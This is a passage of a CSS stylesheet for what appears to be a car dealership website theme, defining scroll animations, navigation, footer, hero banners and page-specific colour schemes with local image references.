/*-------------------------------------------------------------------------
animation
-------------------------------------------------------------------------*/
.hiddenClass {
  -webkit-transition: 0.65s ease-in-out;
  -o-transition: 0.65s ease-in-out;
  transition: 0.65s ease-in-out;
  opacity: 0.0;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px);
}

.hiddenClass .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(0deg) translate(0rem, 0rem);
  -ms-transform: rotate(0deg) translate(0rem, 0rem);
  transform: rotate(0deg) translate(0rem, 0rem);
}

.hiddenClass.front-concept--2 .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(0deg) translate(0rem, 0rem);
  -ms-transform: rotate(0deg) translate(0rem, 0rem);
  transform: rotate(0deg) translate(0rem, 0rem);
}

.hiddenClass.info-block::before {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 0%;
}

.hiddenClass.info-block::after {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 0%;
}

.visibleClass {
  -webkit-transition: 0.65s ease-in-out;
  -o-transition: 0.65s ease-in-out;
  transition: 0.65s ease-in-out;
  opacity: 1.0;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}

.visibleClass .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(45deg) translate(-1.8rem, -5rem);
  -ms-transform: rotate(45deg) translate(-1.8rem, -5rem);
  transform: rotate(45deg) translate(-1.8rem, -5rem);
}

.visibleClass.front-concept--2 .front-concept__box::after {
  -webkit-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -o-transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  transition: 0.6s cubic-bezier(0.8, 0, 0.3, 1);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
  -webkit-transform: rotate(-45deg) translate(1.8rem, -5rem);
  -ms-transform: rotate(-45deg) translate(1.8rem, -5rem);
  transform: rotate(-45deg) translate(1.8rem, -5rem);
}

.visibleClass.info-block::before {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 40%;
}

.visibleClass.info-block::after {
  -webkit-transition: .8s ease-in-out;
  -o-transition: .8s ease-in-out;
  transition: .8s ease-in-out;
  -webkit-transition-delay: .3s;
  -o-transition-delay: .3s;
  transition-delay: .3s;
  width: 40%;
}

@-webkit-keyframes anime-fv-line {
  0% {
    width: 50vw;
    left: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    left: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@keyframes anime-fv-line {
  0% {
    width: 50vw;
    left: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    left: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@-webkit-keyframes anime-fv-line-2 {
  0% {
    width: 50vw;
    right: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    right: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@keyframes anime-fv-line-2 {
  0% {
    width: 50vw;
    right: calc(0% - 0px);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    width: 120px;
    right: calc(50% - 120px);
    -webkit-transform: rotate(-16deg);
    transform: rotate(-16deg);
  }
}

@media screen and (max-width: 767px) {
  @-webkit-keyframes anime-fv-line {
    0% {
      height: calc(50vh + 40px);
      top: calc(0% + 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      top: calc(50% - 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @keyframes anime-fv-line {
    0% {
      height: calc(50vh + 40px);
      top: calc(0% + 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      top: calc(50% - 0px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @-webkit-keyframes anime-fv-line-2 {
    0% {
      height: 50vh;
      bottom: calc(0% - 40px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      bottom: calc(50% - 80px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
  @keyframes anime-fv-line-2 {
    0% {
      height: 50vh;
      bottom: calc(0% - 40px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      height: 40px;
      bottom: calc(50% - 80px);
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
  }
}

@-webkit-keyframes anime-fv-catch {
  0% {
    opacity: 0;
    -webkit-transform: translate(-50%, calc(-50% + 65px));
    transform: translate(-50%, calc(-50% + 65px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translate(-50%, calc(-50% + 40px));
    transform: translate(-50%, calc(-50% + 40px));
  }
}

@keyframes anime-fv-catch {
  0% {
    opacity: 0;
    -webkit-transform: translate(-50%, calc(-50% + 65px));
    transform: translate(-50%, calc(-50% + 65px));
  }
  100% {
    opacity: 1;
    -webkit-transform: translate(-50%, calc(-50% + 40px));
    transform: translate(-50%, calc(-50% + 40px));
  }
}

@media screen and (max-width: 767px) {
  @-webkit-keyframes anime-fv-catch {
    0% {
      opacity: 0;
      -webkit-transform: translate(-50%, calc(-50% + 15px));
      transform: translate(-50%, calc(-50% + 15px));
    }
    100% {
      opacity: 1;
      -webkit-transform: translate(-50%, calc(-50% + 40px));
      transform: translate(-50%, calc(-50% + 40px));
    }
  }
  @keyframes anime-fv-catch {
    0% {
      opacity: 0;
      -webkit-transform: translate(-50%, calc(-50% + 15px));
      transform: translate(-50%, calc(-50% + 15px));
    }
    100% {
      opacity: 1;
      -webkit-transform: translate(-50%, calc(-50% + 40px));
      transform: translate(-50%, calc(-50% + 40px));
    }
  }
}

@-webkit-keyframes anime-fv-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes anime-fv-fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.site-header {
  position: fixed;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  z-index: 9;
}

.site-header__nav-btn {
  position: fixed;
  top: 50px;
  right: 16px;
  width: 40px;
  height: 40px;
  cursor: pointer;
  text-align: center;
  z-index: 9;
}

.site-header__nav-btn span {
  position: absolute;
  top: 0;
  border-bottom: solid 2px white;
  display: block;
  width: 100%;
}

.site-header__nav-btn span:nth-of-type(1) {
  top: 0;
  -webkit-animation: outT 0.6s backwards;
  animation: outT 0.6s backwards;
  animation-direction: reverse;
}

.site-header__nav-btn span:nth-of-type(2) {
  top: 10px;
  -webkit-animation: outM 0.6s backwards;
  animation: outM 0.6s backwards;
  animation-direction: reverse;
}

.site-header__nav-btn span:nth-of-type(3) {
  top: 20px;
  -webkit-animation: outBtm 0.6s backwards;
  animation: outBtm 0.6s backwards;
  animation-direction: reverse;
}

.site-header__nav-btn p {
  margin-bottom: 0;
  position: absolute;
  bottom: 0;
  line-height: 1;
  color: #3F3F3F;
}

.site-header__nav-btn.open span:nth-of-type(1) {
  -webkit-animation: inT 0.6s forwards;
  animation: inT 0.6s forwards;
}

.site-header__nav-btn.open span:nth-of-type(2) {
  -webkit-animation: inM 0.6s forwards;
  animation: inM 0.6s forwards;
}

.site-header__nav-btn.open span:nth-of-type(3) {
  -webkit-animation: inBtm 0.6s forwards;
  animation: inBtm 0.6s forwards;
}

.site-header--cap {
  background-color: #3F3F3F;
  color: white;
  font-size: 1.2rem;
}

.site-header--cap h1 {
  margin-bottom: 0;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.6;
}

@media screen and (max-width: 767px) {
  .site-header--cap h1 {
    font-size: 1.2rem;
  }
}

.site-header--main {
  background-color: rgba(63, 63, 63, 0.85);
  padding: 0.8rem 0;
}

.site-header__nav__list > li > a {
  color: white;
  position: relative;
  padding-left: 1.6rem;
}

.site-header__nav__list > li > a::before {
  content: "■";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 1.6rem;
  height: 100%;
  line-height: 1.5;
}

.header-nav-dropdown {
  color: white;
  position: relative;
  padding-left: 1.6rem;
}

.header-nav-dropdown > p {
  margin-bottom: 0;
}

.header-nav-dropdown::before {
  content: "■";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 1.6rem;
  height: 100%;
  line-height: 1.5;
}

.header-nav-dropdown__link {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  position: absolute !important;
  top: 20px;
  left: 0;
  white-space: nowrap;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.4);
  padding: 0.8rem;
}

.header-nav-dropdown__link > a {
  color: white;
  padding-left: 1.6rem;
  display: block;
  position: relative;
}

.header-nav-dropdown__link > a::before {
  content: "■";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 1.6rem;
  height: 100%;
  line-height: 1.5;
}

.header-nav-dropdown:hover .header-nav-dropdown__link {
  visibility: visible;
  opacity: 1;
}

.sp-gnav {
  visibility: hidden;
  position: fixed;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) scale(1.2);
  -ms-transform: translate(-50%, -50%) scale(1.2);
  transform: translate(-50%, -50%) scale(1.2);
  display: block;
  z-index: 8;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  -webkit-transition-delay: 0.2s;
  -o-transition-delay: 0.2s;
  transition-delay: 0.2s;
  background-color: white;
  width: calc(100% - 64px);
  height: auto;
  padding: 2.4rem;
  opacity: 0;
}

.sp-gnav li a {
  color: #3F3F3F;
  font-size: 1.6rem;
  display: inline-block;
  padding: 0.8rem 0;
}

.sp-gnav.open {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.site-footer {
  position: relative;
}

.site-footer__title {
  position: absolute;
  top: 4rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
  z-index: 1;
  color: white;
}

.site-footer__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.site-footer__title > h1 {
  font-size: 1.8rem;
}

@media screen and (max-width: 767px) {
  .site-footer__title {
    position: inherit;
    top: auto;
    left: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    text-align: left;
    color: #3F3F3F;
    margin: 16px;
  }
}

.site-footer__shop__info {
  color: white;
  background-image: url("./images/shop-info-bg_1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .site-footer__shop__info {
    background-image: url("./images/shop-info-bg_1@2x.jpg");
  }
}

.site-footer__shop__info--2 {
  background-image: url("./images/shop-info-bg_2.jpg");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .site-footer__shop__info--2 {
    background-image: url("./images/shop-info-bg_2@2x.jpg");
  }
}

.site-footer__shop__info__wrapper address {
  padding-bottom: 1.6rem;
  margin-bottom: 6.4rem;
  border-bottom: solid 2px white;
}

.site-footer__shop__map {
  width: 100%;
  height: auto;
  line-height: 1;
  display: block;
}

.site-footer__shop__map iframe {
  width: 100%;
  height: 50vw;
  max-height: 640px;
  display: block;
}

@media screen and (max-width: 767px) {
  .site-footer__shop__map iframe {
    height: 100vw;
    max-height: none;
  }
}

.site-footer__copyright {
  color: white;
  background-color: #3F3F3F;
  text-align: center;
  padding: 1.6rem;
}

.front-fv {
  position: relative;
  height: 100vh;
  overflow: hidden;
}

.front-fv::before {
  content: "";
  display: block;
  width: 50vw;
  height: 100%;
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  background-image: url("./images/front-fv_bg_1.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-fv::before {
    background-image: url("./images/front-fv_bg_1@2x.png");
  }
}

.front-fv::after {
  content: "";
  display: block;
  width: 50vw;
  height: 100%;
  position: absolute;
  z-index: -1;
  right: 0;
  top: 0;
  background-image: url("./images/front-fv_bg_2.png");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-fv::after {
    background-image: url("./images/front-fv_bg_2@2x.png");
  }
}

.front-fv__box {
  position: relative;
  height: 100%;
}

.front-fv__box::before {
  content: "";
  display: block;
  position: absolute;
  height: calc(100% + 100px);
  background-color: #CBCB11;
  top: -50px;
  -webkit-animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.front-fv__box::after {
  content: "";
  display: block;
  position: absolute;
  height: calc(100% + 100px);
  background-color: #15843C;
  top: -50px;
  -webkit-animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.front-fv__box__contents {
  position: relative;
  height: 100%;
}

.front-fv__box__contents__wrap {
  position: absolute;
  z-index: 7;
  display: block;
  width: 45%;
  color: rgba(255, 255, 255, 0.85);
}

.front-fv__box__contents__wrap--1 {
  top: 20%;
  left: 0;
  -webkit-animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

.front-fv__box__contents__wrap--2 {
  bottom: 10%;
  right: 0;
  -webkit-animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  animation: anime-fv-fade-in 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

@media screen and (max-width: 767px) {
  .front-fv__box__contents__wrap > p {
    margin-bottom: 0.8rem;
  }
}

.front-fv__box__contents__catch {
  text-align: center;
  font-size: 8rem;
  font-weight: 700;
  line-height: 1;
  color: white;
  width: 100%;
  z-index: 6;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-animation: anime-fv-catch .8s ease-in-out both;
  animation: anime-fv-catch .8s ease-in-out both;
  -webkit-animation-delay: 1.5s;
  animation-delay: 1.5s;
}

.front-fv__box__contents__catch > span {
  display: block;
}

@media screen and (max-width: 992px) {
  .front-fv__box__contents__catch {
    font-size: 6rem;
  }
}

@media screen and (max-width: 767px) {
  .front-fv__box__contents__catch {
    font-size: 3.4rem;
  }
}

@media screen and (max-width: 767px) {
  .front-fv::before {
    width: 100%;
    height: 50vh;
    top: 0;
  }
  .front-fv::after {
    width: 100%;
    height: 50vh;
    top: auto;
    bottom: 0;
  }
  .front-fv__box::before {
    height: inherit;
    width: calc(100% + 100px);
    top: auto;
    -webkit-animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    animation: anime-fv-line 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
  }
  .front-fv__box::after {
    height: inherit;
    width: calc(100% + 100px);
    top: auto;
    -webkit-animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    animation: anime-fv-line-2 0.8s cubic-bezier(0.8, 0, 0.3, 1) both;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
  }
  .front-fv__box__contents__wrap {
    width: calc(100% - 32px);
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .front-fv__box__contents__wrap--2 {
    bottom: 32px;
  }
}

.front-concept {
  position: relative;
}

.front-concept::before {
  content: "";
  display: block;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  width: calc(50% - 32px);
  height: 100%;
  background-image: url("./images/front-concept-1.jpg");
  background-repeat: no-repeat;
  background-position: top right;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-concept::before {
    background-image: url("./images/front-concept-1@2x.jpg");
  }
}

.front-concept--2::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: calc(50% - 32px);
  height: 100%;
  background-image: url("./images/front-concept-2.jpg");
  background-repeat: no-repeat;
  background-position: top right;
  background-size: cover;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .front-concept--2::before {
    background-image: url("./images/front-concept-2@2x.jpg");
  }
}

.front-concept--2 .front-concept__box {
  background-color: rgba(21, 132, 60, 0.15);
}

.front-concept--2 .front-concept__box::before {
  content: "";
  position: absolute;
  display: block;
  left: auto;
  top: 0;
  right: 0;
  width: 5rem;
  height: 5rem;
  background-color: #15843C;
}

.front-concept--2 .front-concept__box::after {
  content: "";
  position: absolute;
  display: block;
  left: auto;
  top: 0;
  right: 0;
  width: 2px;
  height: 15rem;
  background-color: #15843C;
  z-index: 2;
}

.front-concept__box {
  background-color: rgba(203, 203, 17, 0.15);
  padding: 4rem;
  position: relative;
}

.front-concept__box__title {
  font-size: 4rem;
}

.front-concept__box::before {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 5rem;
  height: 5rem;
  background-color: #CBCB11;
}

.front-concept__box::after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 2px;
  height: 15rem;
  background-color: #CBCB11;
  z-index: 2;
}

@media screen and (max-width: 767px) {
  .front-concept::before {
    position: inherit;
    display: block;
    z-index: 2;
    top: 0;
    right: 0;
    width: 100%;
    height: 50vw;
    max-height: 400px;
    min-height: 250px;
  }
  .front-concept--2::before {
    position: inherit;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 50vw;
    max-height: 400px;
    min-height: 250px;
  }
}

.info-block {
  position: relative;
}

.info-block::before {
  content: "";
  position: absolute;
  display: block;
  bottom: 0;
  left: 0;
  height: 16px;
  background-color: #CBCB11;
}

@media screen and (max-width: 767px) {
  .info-block::before {
    display: none;
  }
}

.info-block::after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  right: 0;
  height: 16px;
  background-color: #15843C;
}

@media screen and (max-width: 767px) {
  .info-block::after {
    display: none;
  }
}

.info-block__title {
  margin-bottom: 1.6rem;
}

.info-block__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.info-block__title > h1 {
  font-size: 1.8rem;
}

.info-block__main > article {
  background-color: #fafafa;
  padding: 0.8rem 2.4rem;
}

.info-block__main > article:nth-of-type(2n) {
  background-color: #f2f2f2;
}

@media screen and (max-width: 767px) {
  .info-block__main {
    margin-top: 16px;
  }
}

.info-block-wrapper {
  position: relative;
  background-color: white;
  z-index: 2;
}

.info-block-wrapper::before {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  left: -32px;
  height: 100%;
  width: 32px;
  background-color: white;
  border-left: solid 2px #CBCB11;
}

.info-block-wrapper::after {
  content: "";
  position: absolute;
  display: block;
  top: 0;
  right: -32px;
  height: 100%;
  width: 32px;
  background-color: white;
  border-right: solid 2px #15843C;
}

@media screen and (max-width: 767px) {
  .info-block-wrapper::before {
    left: -16px;
    width: 16px;
  }
  .info-block-wrapper::after {
    right: -16px;
    width: 16px;
  }
}

.post-simple__cat {
  font-size: 1.2rem;
  white-space: nowrap;
  display: inline-block;
  width: 120px;
  text-align: center;
  padding: 0.4rem 0;
}

.post-simple__link {
  display: block;
}

.post-simple__time {
  color: #B9B9B9;
}

.post-simple__title {
  text-decoration: none;
  font-weight: 400;
}

.page404-box {
  margin: 20rem auto;
}

.page-fv {
  background-image: url("./images/page-fv-bg_3.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding: calc(10rem + 80px) 0 10rem 0;
  min-height: 360px;
  margin-bottom: 8rem;
  position: relative;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .page-fv {
    background-image: url("./images/page-fv-bg_3@2x.jpg");
  }
}

@media screen and (max-width: 767px) {
  .page-fv {
    padding: calc(4rem + 100px) 0 4rem 0;
    min-height: 180px;
    margin-bottom: 4rem;
  }
}

.page-fv__title {
  display: block;
}

.page-fv__title > h1 {
  line-height: 2.4;
  font-size: 1.8rem;
  margin-bottom: 0;
  background-color: #3F3F3F;
  color: white;
  padding: 0 1.6rem;
  position: relative;
  z-index: 2;
}

@media screen and (max-width: 767px) {
  .page-fv__title img {
    width: 50vw;
    max-width: 300px;
  }
}

.page-fv__subtitle {
  text-align: right;
}

.page-fv__subtitle > p {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 8rem;
  color: rgba(255, 255, 255, 0.3);
  line-height: 1em;
  letter-spacing: 0.2em;
}

.page-fv__subtitle > p > span {
  display: block;
}

@media screen and (max-width: 767px) {
  .page-fv__subtitle {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
  }
}

.page-template-page-cars-land .page-fv,
.page-template-page-cars-land-order-step .page-fv,
.page-id-2302 .page-fv,
.page-id-5376 .page-fv,
.post-type-archive-custom_bfaf .page-fv,
.page-template-page-cars-land-contact .page-fv {
  background-image: url("./images/land/mv_bg.jpg");
}

.page-template-page-cars-land .page-fv.top{ background: url("./images/land/mv_bg_top.jpg") center center no-repeat; background-size: 150% auto; /*opacity: 0.1*/}
.page-template-page-cars-land .page-fv.top.active{ animation: land_mv ease-in-out 2.0s forwards;}
@media screen and (max-width:767px){
.page-template-page-cars-land .page-fv.top{ background: url("./images/land/mv_bg_top.jpg") center center no-repeat; background-size: auto 150%; /*opacity: 0.1*/}
.page-template-page-cars-land .page-fv.top.active{ animation: land_mv_smp ease-in-out 2.0s forwards;}
}
@keyframes land_mv{
0%{ background-size: 150% auto; opacity: 1.0;}
100%{ background-size: 100% auto; opacity: 1.0}
}
@keyframes land_mv_smp{
0%{ background-size: auto 150%; opacity: 1.0;}
100%{ background-size: auto 100%; opacity: 1.0}
}



.page-template-page-cars-land .page-fv__title > h1,
.page-id-2302 .page-fv .page-fv__title > h1,
.page-id-5376 .page-fv .page-fv__title > h1,
.post-type-archive-custom_bfaf .page-fv .page-fv__title > h1,
.page-template-page-cars-land-order-step .page-fv__title > h1 {
  background-color: #15843C;
}

.page-template-page-cars-land .info-block::before,
.page-template-page-cars-land-order-step .info-block::before {
  background-color: #15843C;
}

.page-template-page-cars-land .info-block-wrapper::before,
.page-template-page-cars-land-order-step .info-block-wrapper::before {
  border-left: solid 2px #15843C;
}

.page-template-page-cars-niigata .page-fv {
  background-image: url("./images/page-fv-bg_1.jpg");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .page-template-page-cars-niigata .page-fv {
    background-image: url("./images/page-fv-bg_1@2x.jpg");
  }
}

.page-template-page-cars-niigata .page-fv__title > h1 {
  background-color: #CBCB11;
}

.page-template-page-cars-niigata .info-block::after {
  background-color: #CBCB11;
}

.page-template-page-cars-niigata .info-block-wrapper::after {
  border-right: solid 2px #CBCB11;
}

.page-template-page-cars-land-contact .page-fv__title > h1 {
  background-color: #15843C;
}

.page-template-page-cars-niigata-contact .page-fv__title > h1 {
  background-color: #CBCB11;
}

.cn-point-title {
  padding-top: 12rem;
  background-image: url("./images/cn-ill_1.png");
  background-position: bottom left;
  background-repeat: no-repeat;
  background-size: 200px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-title {
    background-image: url("./images/cn-ill_1@2x.png");
  }
}

.cn-point-title h1 {
  color: #248FDE;
  font-size: 4rem;
}

@media screen and (max-width: 767px) {
  .cn-point-title {
    padding-top: 8rem;
  }
  .cn-point-title h1 {
    background-color: rgba(255, 255, 255, 0.7);
    display: inline;
    line-height: 1.8;
  }
}

.cn-point-main__content {
  padding-bottom: 6.4rem;
  position: relative;
}

.cn-point-main__content::after {
  content: "";
  position: absolute;
  display: block;
  width: calc(100% - 32px);
  bottom: 0;
  left: 16px;
  border-bottom: solid 20px #95D238;
}

.cn-point-main__content__title {
  font-size: 4rem;
  color: #95D238;
  position: relative;
  z-index: 2;
  padding: 1.6rem 0;
  margin-bottom: 0;
}

.cn-point-main__content__title::after {
  content: "";
  position: absolute;
  display: block;
  width: 120px;
  height: 80px;
  top: -30px;
  right: 0;
  background-image: url("./images/cn-point-car_1.png");
  background-position: top left;
  background-repeat: no-repeat;
  background-size: 120px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-main__content__title::after {
    background-image: url("./images/cn-point-car_1@2x.png");
  }
}

.cn-point-main__content:nth-of-type(2)::after {
  border-bottom: solid 20px #248FDE;
}

.cn-point-main__content:nth-of-type(2) .cn-point-main__content__title {
  color: #248FDE;
}

.cn-point-main__content:nth-of-type(2) .cn-point-main__content__title::after {
  background-image: url("./images/cn-point-car_2.png");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-main__content:nth-of-type(2) .cn-point-main__content__title::after {
    background-image: url("./images/cn-point-car_2@2x.png");
  }
}

.cn-point-main__content:nth-of-type(3)::after {
  border-bottom: solid 20px #EF6D62;
}

.cn-point-main__content:nth-of-type(3) .cn-point-main__content__title {
  color: #EF6D62;
}

.cn-point-main__content:nth-of-type(3) .cn-point-main__content__title::after {
  background-image: url("./images/cn-point-car_3.png");
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-point-main__content:nth-of-type(3) .cn-point-main__content__title::after {
    background-image: url("./images/cn-point-car_3@2x.png");
  }
}

.cn-service {
  background-image: url("./images/cn-sevice-ill_1.png"), url("./images/cn-sevice-ill_2.png");
  background-repeat: no-repeat, no-repeat;
  background-position: center left, center right;
  background-size: 200px, 200px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-service {
    background-image: url("./images/cn-sevice-ill_1@2x.png"), url("./images/cn-sevice-ill_2@2x.png");
  }
}

.cn-service__main {
  background-color: transparent;
  border-radius: 1.6rem;
  padding: 3.2rem;
}

.cn-service__main li > p {
  background-color: rgba(255, 255, 255, 0.8);
  border: solid 2px #CBCB11;
  border-radius: 79.2rem;
  padding: 0.8rem 1.6rem;
  font-weight: 600;
  font-size: 1.8rem;
}

.cn-service__main li > p > img {
  margin-right: 0.8rem;
}

@media screen and (max-width: 767px) {
  .cn-service__main {
    padding: 0;
  }
  .cn-service__main li {
    text-align: center;
  }
  .cn-service__main li > p {
    padding: 0.4rem 0.8rem;
    font-size: 1.6rem;
  }
  .cn-service__main li > p > img {
    margin-right: 0.8rem;
    display: block;
    margin: 0 auto;
  }
}

.cn-view-title {
  padding-top: 5rem;
  background-image: url("./images/cn-ill_2.png");
  background-position: bottom right;
  background-repeat: no-repeat;
  background-size: 290px;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cn-view-title {
    background-image: url("./images/cn-ill_2@2x.png");
  }
}

.cn-view-title h1 {
  color: #248FDE;
  font-size: 4rem;
}

@media screen and (max-width: 767px) {
  .cn-view-title {
    padding-top: 4rem;
  }
  .cn-view-title h1 {
    background-color: rgba(255, 255, 255, 0.7);
    display: inline;
    line-height: 1.8;
  }
}

.cn-view__title {
  margin-bottom: 1.6rem;
  padding-top: 1.6rem;
  border-top: solid 20px;
}

.cn-view__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.cn-view__title__heading {
  font-size: 1.8rem;
}

.cn-view__title--yellow {
  color: #CBCB11;
}

.cn-view__title--green {
  color: #95D238;
}

.cl-point-bg {
  background-image: url("./images/cl-section-bg_1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-top: 8rem;
  padding-bottom: 8rem;
  margin-top: 8rem;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cl-point-bg {
    background-image: url("./images/cl-section-bg_1@2x.jpg");
  }
}

.cl-service-bg {
  background-image: url("./images/cl-section-bg_2.jpg");
  background-repeat: no-repeat;
